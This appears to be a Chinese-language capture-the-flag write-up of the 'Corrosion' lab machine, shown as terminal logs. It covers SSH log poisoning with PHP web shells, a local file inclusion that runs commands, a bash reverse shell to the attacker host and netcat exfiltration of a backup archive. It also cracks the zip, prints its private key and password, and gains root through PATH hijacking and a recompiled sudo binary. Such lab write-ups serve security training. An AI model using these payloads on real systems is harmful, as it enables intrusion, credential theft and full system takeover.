ssh '<?php @eval($_REQUEST["x"]); ?>'@192.168.56.34
ssh '<?php system($_REQUEST["x"]); ?>'@192.168.56.34
ssh '<?php system($_REQUEST['x']); ?>'@192.168.56.34
- 成功的命令
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ssh '<?php system($_REQUEST['cmd']); ?>'@192.168.56.34
<?php system($_REQUEST[cmd]); ?>@192.168.56.34's password:
Permission denied, please try again.
<?php system($_REQUEST[cmd]); ?>@192.168.56.34's password:
Permission denied, please try again.
<?php system($_REQUEST[cmd]); ?>@192.168.56.34's password:
<?php system($_REQUEST[cmd]); ?>@192.168.56.34: Permission denied (publickey,password).

view-source:http://192.168.56.34/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=ifconfig

5、反弹连接
- 执行失败
bash -c 'bash -i >& /dev/tcp/192.168.56.3/10086 0>&1'
- 改成URL编码
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.56.3%2F10086%200%3E%261%27
- 完整URL
http://192.168.56.34/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.56.3%2F10086%200%3E%261%27
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.34] 34244
bash: cannot set terminal process group (927): Inappropriate ioctl for device
bash: no job control in this shell
www-data@corrosion:/var/www/html/blog-post/archives$
6、信息收集
6.1、常规信息收集
www-data@corrosion:/var/www$ history
history
1 cd ~
2 history
www-data@corrosion:/var/www$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
www-data@corrosion:/var/www$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/usr/bin/gnome-keyring-daemon cap_ipc_lock=ep
/usr/bin/ping cap_net_raw=ep
/usr/bin/traceroute6.iputils cap_net_raw=ep
/usr/bin/mtr-packet cap_net_raw=ep
www-data@corrosion:/var/www$ crontab -l
crontab -l
no crontab for www-data
www-data@corrosion:/var/www$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# You can also override PATH, by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@corrosion:/var/www$ find / -name cron.sh 2>/dev/null
find / -name cron.sh 2>/dev/null
www-data@corrosion:/var/www$ hostnamectl
hostnamectl
Static hostname: corrosion
Icon name: computer-vm
Chassis: vm
Machine ID: 780a071816234e5d8f9a1751a2a19ec0
Boot ID: f6c7b01665c744cd9a182cc1f5dc9c85
Virtualization: oracle
Operating System: Ubuntu 21.04
Kernel: Linux 5.11.0-25-generic
Architecture: x86-64
www-data@corrosion:/var/www$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
www-data@corrosion:/var/www$ echo $BASH_VERSION
echo $BASH_VERSION
5.1.4(1)-release
www-data@corrosion:/var/www$
6.2、文件信息收集
www-data@corrosion:/var/www$ find / -user root -perm /4000 2>/dev/null | grep -v "/snap/"
<ser root -perm /4000 2>/dev/null | grep -v "/snap/"
/usr/libexec/polkit-agent-helper-1
/usr/sbin/pppd
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/xorg/Xorg.wrap
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/vmware-user-suid-wrapper
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/gpasswd
www-data@corrosion:/var/www$ find / -perm -u=s -type f -exec ls -al {} \; 2>/dev/null
</ -perm -u=s -type f -exec ls -al {} \; 2>/dev/null
-rwsr-xr-x 1 root root 111080 Jul 14 2021 /snap/snapd/12704/usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 111048 Mar 26 2021 /snap/snapd/11588/usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 43088 Sep 16 2020 /snap/core18/2074/bin/mount
-rwsr-xr-x 1 root root 64424 Jun 28 2019 /snap/core18/2074/bin/ping
-rwsr-xr-x 1 root root 44664 Mar 22 2019 /snap/core18/2074/bin/su
-rwsr-xr-x 1 root root 26696 Sep 16 2020 /snap/core18/2074/bin/umount
-rwsr-xr-x 1 root root 76496 Mar 22 2019 /snap/core18/2074/usr/bin/chfn
-rwsr-xr-x 1 root root 44528 Mar 22 2019 /snap/core18/2074/usr/bin/chsh
-rwsr-xr-x 1 root root 75824 Mar 22 2019 /snap/core18/2074/usr/bin/gpasswd
-rwsr-xr-x 1 root root 40344 Mar 22 2019 /snap/core18/2074/usr/bin/newgrp
-rwsr-xr-x 1 root root 59640 Mar 22 2019 /snap/core18/2074/usr/bin/passwd
-rwsr-xr-x 1 root root 149080 Jan 19 2021 /snap/core18/2074/usr/bin/sudo
-rwsr-xr-- 1 root systemd-resolve 42992 Jun 11 2020 /snap/core18/2074/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /snap/core18/2074/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 43088 Sep 16 2020 /snap/core18/1997/bin/mount
-rwsr-xr-x 1 root root 64424 Jun 28 2019 /snap/core18/1997/bin/ping
-rwsr-xr-x 1 root root 44664 Mar 22 2019 /snap/core18/1997/bin/su
-rwsr-xr-x 1 root root 26696 Sep 16 2020 /snap/core18/1997/bin/umount
-rwsr-xr-x 1 root root 76496 Mar 22 2019 /snap/core18/1997/usr/bin/chfn
-rwsr-xr-x 1 root root 44528 Mar 22 2019 /snap/core18/1997/usr/bin/chsh
-rwsr-xr-x 1 root root 75824 Mar 22 2019 /snap/core18/1997/usr/bin/gpasswd
-rwsr-xr-x 1 root root 40344 Mar 22 2019 /snap/core18/1997/usr/bin/newgrp
-rwsr-xr-x 1 root root 59640 Mar 22 2019 /snap/core18/1997/usr/bin/passwd
-rwsr-xr-x 1 root root 149080 Jan 19 2021 /snap/core18/1997/usr/bin/sudo
-rwsr-xr-- 1 root systemd-resolve 42992 Jun 11 2020 /snap/core18/1997/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /snap/core18/1997/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 22840 May 26 2021 /usr/libexec/polkit-agent-helper-1
-rwsr-xr-- 1 root dip 395144 Feb 24 2021 /usr/sbin/pppd
-rwsr-xr-x 1 root root 126024 Mar 30 2021 /usr/lib/snapd/snap-confine
-rwsr-xr-- 1 root messagebus 51496 Feb 26 2021 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 301512 Mar 23 2021 /usr/lib/openssh/ssh-keysign
-rwsr-sr-x 1 root root 14488 Apr 13 2021 /usr/lib/xorg/Xorg.wrap
-rwsr-xr-x 1 root root 55680 Feb 26 2021 /usr/bin/mount
-rwsr-xr-x 1 root root 72072 Feb 26 2021 /usr/bin/su
-rwsr-xr-x 1 root root 39296 Feb 26 2021 /usr/bin/umount
-rwsr-xr-x 1 root root 85064 Jan 6 2021 /usr/bin/chfn
-rwsr-xr-x 1 root root 53040 Jan 6 2021 /usr/bin/chsh
-rwsr-xr-x 1 root root 39144 Mar 23 2021 /usr/bin/fusermount
-rwsr-xr-x 1 root root 72304 Jan 6 2021 /usr/bin/passwd
-rwsr-xr-x 1 root root 14728 Mar 8 2021 /usr/bin/vmware-user-suid-wrapper
-rwsr-xr-x 1 root root 44784 Jan 6 2021 /usr/bin/newgrp
-rwsr-xr-x 1 root root 190952 Feb 17 2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 31032 May 26 2021 /usr/bin/pkexec
-rwsr-xr-x 1 root root 88496 Jan 6 2021 /usr/bin/gpasswd
6.3、进程信息收集
www-data@corrosion:/tmp$ chmod 777 pspy64
chmod 777 pspy64
www-data@corrosion:/tmp$ ./pspy64
./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/11/14 10:48:07 CMD: UID=33 PID=3850 | ./pspy64
......
2023/11/14 10:48:07 CMD: UID=0 PID=1 | /sbin/init splash
2023/11/14 10:49:01 CMD: UID=0 PID=3860 | /usr/sbin/CRON -f -P
2023/11/14 10:49:01 CMD: UID=0 PID=3861 | /usr/sbin/CRON -f -P
2023/11/14 10:49:01 CMD: UID=0 PID=3862 | /bin/sh -c chmod 775 -R /var/log/auth.log && echo 'Complete!' > /root/logs.txt
2023/11/14 10:50:01 CMD: UID=0 PID=3864 | /usr/sbin/CRON -f -P
2023/11/14 10:50:01 CMD: UID=0 PID=3866 | /usr/sbin/CRON -f -P
2023/11/14 10:50:01 CMD: UID=0 PID=3867 | chmod 775 -R /var/log/auth.log
6.4、依然没有什么特别的文件,搜索一些关键字
www-data@corrosion:/var/www$ find / -name *backup* 2>/dev/null | grep -v "/snap/"
<ind / -name *backup* 2>/dev/null | grep -v "/snap/"
/var/backups
/var/backups/user_backup.zip
......
/usr/share/tracker/tracker-backup.xml
......
- 文件接受
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -nlvp 1234 > user_backup.zip
listening on [any] 1234 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.34] 55370
- 文件传出
www-data@corrosion:/var/backups$ nc 192.168.56.3 1234 < /var/backups/user_backup.zip
<nc 192.168.56.3 1234 < /var/backups/user_backup.zip
6.5、文件解压 - 爆破
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# unzip -d user_backup user_backup.zip
Archive: user_backup.zip
[user_backup.zip] id_rsa password:
skipping: id_rsa incorrect password
skipping: id_rsa.pub incorrect password
skipping: my_password.txt incorrect password
skipping: easysysinfo.c incorrect password
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u user_backup.zip
PASSWORD FOUND!!!!: pw == !randybaby
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# unzip -d user_backup user_backup.zip
Archive: user_backup.zip
[user_backup.zip] id_rsa password:
inflating: user_backup/id_rsa
inflating: user_backup/id_rsa.pub
extracting: user_backup/my_password.txt
inflating: user_backup/easysysinfo.c
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cd user_backup
(base) ┌──(root㉿kali)-[~/soft/hack/user_backup] (๑•̀ㅂ•́)و✧
└─# ls -al
总计 24
drwxr-xr-x 2 root root 4096 11月14日 05:11 .
drwxr-xr-x 3 root root 4096 11月14日 05:09 ..
-rw-r--r-- 1 root root 148 2021年 7月30日 easysysinfo.c
-rw------- 1 root root 2590 2021年 7月30日 id_rsa
-rw-r--r-- 1 root root 563 2021年 7月30日 id_rsa.pub
-rw-r--r-- 1 root root 23 2021年 7月30日 my_password.txt
(base) ┌──(root㉿kali)-[~/soft/hack/user_backup] (๑•̀ㅂ•́)و✧
└─# cat easysysinfo.c
#include<unistd.h>
void main()
{ setuid(0);
setgid(0);
system("/usr/bin/date");
system("cat /etc/hosts");
system("/usr/bin/uname -a");
}
(base) ┌──(root㉿kali)-[~/soft/hack/user_backup] (๑•̀ㅂ•́)و✧
└─# cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
WWR6gS/pLqQ5rfAAAACXJhbmR5QHRvcgE=
-----END OPENSSH PRIVATE KEY-----
(base) ┌──(root㉿kali)-[~/soft/hack/user_backup] (๑•̀ㅂ•́)و✧
└─# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDgg1AuazHZFTVcL5aXj3WSF8aE60aAPEm0SmKgpBjUryBjuBgRxjBK/2WSxsZArZ32R6kZG6DQ+KxbSFm2ZNdHB2C87W5FwnMO3nyIcTSLK6vYQHSHnRmcPUqEMNEyhcyilW1cj3pl1PQRgY1JE5U/5FF3KQEVlRCc1YIMobhhXtvuh27dwN8+Fn0/KoWbr/aUJB05F6k1Tl2SH9UiHZTAHR3kpJjMgf40NDwguhY7NvleJbIurkGoo8i6fb+CTdku7djDFgsScbq7wttEJh2JvxMN/4LrrC2riFtIptvscbiko75Lqx8+8WMopHYPhVuooqBIVioO/g8rwgPnyAesaRX899fiUP+dqDSPZLWjSWUxHT+CZLxyJmq9YdPWNUYdV7GsbSnbm38TCcshtQ2sUlg9T1A+rQTohTHpLvkTpz1y3BRZOD9kmqNduw6Ifjc3SOvbqkv6VvdWQkvdH0ZqktN84WhkFeFy6ZjQaKP07InkuPXqx57CppARZcl9HGU= randy@tor
(base) ┌──(root㉿kali)-[~/soft/hack/user_backup] (๑•̀ㅂ•́)و✧
└─# cat my_password.txt
randylovesgoldfish1998
7、越权登录SSH
(base) ┌──(root㉿kali)-[~/soft/hack/user_backup] (๑•̀ㅂ•́)و✧
└─# ssh randy@192.168.56.34
randy@192.168.56.34's password:
Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-25-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
119 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri Jul 30 15:28:02 2021 from 10.0.0.69
randy@corrosion:~$
- 可能存在「环境变量提权」:覆盖「cat」
- 可能存在「修改文件提权」:修改/覆盖「easysysinfo」
randy@corrosion:~$ history
1 cat .bash_history
2 rm .bash_history
3 touch .bash_history
4 clear
5 exit
6 history
randy@corrosion:~$ sudo -l
[sudo] password for randy:
Matching Defaults entries for randy on corrosion:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User randy may run the following commands on corrosion:
(root) PASSWD: /home/randy/tools/easysysinfo
randy@corrosion:~$ ls -al /home/randy/tools/easysysinfo
-rwsr-xr-x 1 root root 16192 Jul 30 2021 /home/randy/tools/easysysinfo
randy@corrosion:~$ strings /home/randy/tools/easysysinfo
/lib64/ld-linux-x86-64.so.2
setuid
system
__cxa_finalize
setgid
__libc_start_main
libc.so.6
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u+UH
[]A\A]A^A_
/usr/bin/date
cat /etc/hosts
/usr/bin/uname -a
......
8、提权
8.1、环境变量提权(SUDO提权失败,SUDI提权成功)
randy@corrosion:~$ echo '/bin/bash' > /tmp/cat
randy@corrosion:~$ chmod +x /tmp/cat
randy@corrosion:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
randy@corrosion:~$ export PATH=/tmp:$PATH
randy@corrosion:~$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
randy@corrosion:~$ sudo /home/randy/tools/easysysinfo
Tue Nov 14 11:19:38 AM MST 2023
127.0.0.1 localhost
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Linux corrosion 5.11.0-25-generic #27-Ubuntu SMP Fri Jul 9 23:06:29 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
randy@corrosion:~/tools$ /home/randy/tools/easysysinfo
Tue Nov 14 07:15:29 AM MST 2023
root@corrosion:~/tools#
8.2、修改/ 覆盖文件提权(SUDO提权成功,SUDI提权失败)
randy@corrosion:~/tools$ tee easysysinfo.c <<-'EOF'
#include <unistd.h>
#include <stdlib.h>
void main()
{ setuid(0);
setgid(0);
system("/bin/bash -i");
}
> EOF
#include <unistd.h>
#include <stdlib.h>
void main()
{ setuid(0);
setgid(0);
system("/bin/bash -i");
}
randy@corrosion:~/tools$ gcc -o easysysinfo easysysinfo.c
randy@corrosion:~/tools$ ls -al
total 32
drwxrwxr-x 2 randy randy 4096 Nov 14 11:44 .
drwxr-x--- 17 randy randy 4096 Jul 30 2021 ..
-rwxrwxr-x 1 randy randy 16192 Nov 14 11:44 easysysinfo
-rw-rw-r-- 1 randy randy 106 Nov 14 11:44 easysysinfo.c
-rwxr-xr-x 1 root root 318 Jul 29 2021 easysysinfo.py
randy@corrosion:~/tools$ /home/randy/tools/easysysinfo
randy@corrosion:~/tools$ sudo /home/randy/tools/easysysinfo
[sudo] password for randy:
root@corrosion:/home/randy/tools# cd /root
